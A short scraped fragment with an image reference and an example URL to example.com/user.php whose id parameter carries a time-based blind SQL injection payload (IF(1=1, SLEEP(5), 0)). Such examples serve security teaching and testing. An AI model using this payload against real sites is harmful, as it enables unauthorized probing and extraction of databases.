 http://example.com/user.php?id=1; IF(1=1, SLEEP(5), 0);